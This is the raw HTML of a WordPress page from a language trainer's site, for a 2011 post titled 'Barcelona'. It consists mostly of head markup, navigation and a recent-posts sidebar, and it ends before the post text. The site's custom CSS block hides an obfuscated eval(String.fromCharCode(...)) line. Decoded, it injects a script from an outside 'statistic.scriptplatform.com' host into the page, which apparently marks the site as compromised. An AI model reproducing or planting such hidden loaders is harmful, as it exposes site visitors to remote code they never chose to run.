<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='elementor-post-22453-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/wp-json/wp/v2/posts/16160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p7guBI-4cE' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-16160 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450 elementor-page-22453">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2011/07/30/barcelona/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/about-me/" class="elementor-item" tabindex="-1">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/communication-coaching/" class="elementor-sub-item" tabindex="-1">Communication Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/language-training/" class="elementor-sub-item" tabindex="-1">Language Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/career-coaching-and-mediation/" class="elementor-sub-item" tabindex="-1">Career Coaching &#038; Mediation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/editing-and-translation/" class="elementor-sub-item" tabindex="-1">Editing &#038; Translation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/fierce-conversations/" class="elementor-sub-item" tabindex="-1">Fierce Team Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/masthead-and-privacy-policy/" class="elementor-item" tabindex="-1">Masthead &#038; Privacy Policy</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2011/07/30/barcelona/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22453" class="elementor elementor-22453 elementor-location-single post-16160 post type-post status-publish format-standard hentry category-teaching tag-teaching" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e66ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e66ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fcd675a" data-id="3fcd675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c701a2f elementor-widget elementor-widget-heading" data-id="c701a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Barcelona</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6770b80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6770b80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a850a02 elementor-hidden-tablet elementor-hidden-mobile" data-id="7a850a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c124911 elementor-widget elementor-widget-heading" data-id="c124911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b6961 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d0b6961" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-24576 post type-post status-publish format-standard has-post-thumbnail hentry category-courses category-other">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/28/hybrid-courses/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img fetchpriority="high" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_0136-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24578" alt="Die Grünen hybrider Kongress 2021" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/28/hybrid-courses/" >
				Hybrid courses			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 28, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In the summer of 2021, I had the pleasure of attending a hybrid congress in Berlin: Die Grünen were kicking off their election campaign. The</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/28/hybrid-courses/" aria-label="Read more about Hybrid courses" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-24024 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
				<a class="elementor-post__thumbnail__link" href="https://annehodgson.de/2022/09/03/relaunch/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="225" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/IMG_1696-scaled.jpeg?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-24021" alt="Relaunching" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2022/09/03/relaunch/" >
				Relaunch			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 3, 2022		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>It&#8217;s the end of summer, we&#8217;re back home from long days in the sun and on the water, and it&#8217;s back to classes and many</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2022/09/03/relaunch/" aria-label="Read more about Relaunch" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22406 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" >
				Talk at BESIG 2021 for Cornelsen			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 13, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Managing your hybrid course with Cornelsen’s Basis for Business Summary This 30-minute talk aimed to give Business English trainers an overview of lessons learned in</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/11/13/talk-at-besig-2021-for-cornelsen/" aria-label="Read more about Talk at BESIG 2021 for Cornelsen" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22272 post type-post status-publish format-standard hentry category-other">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" >
				The need for civic courage			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 26, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last Friday on the train in Erfurt there was a very ugly case of xenophobia and racism directed against a young Syrian. A German man</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/26/the-need-for-civic-courage/" aria-label="Read more about The need for civic courage" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-22040 post type-post status-publish format-standard hentry category-language">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" >
				Saturday Night Live Minnesota News Cold Open			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 15, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saturday Night Live has picked up on current political events in the USA. The comedy series opens this week&#8217;s episode with a fictional Minnesota morning</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/04/15/saturday-night-live-minnesota-news-cold-open/" aria-label="Read more about Saturday Night Live Minnesota News Cold Open" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6580988c" data-id="6580988c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402b959c elementor-align-right elementor-mobile-align-left elementor-widget elementor-widget-post-info" data-id="402b959c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fe196bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>30.07.11</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6b5fd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="fc6b5fd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
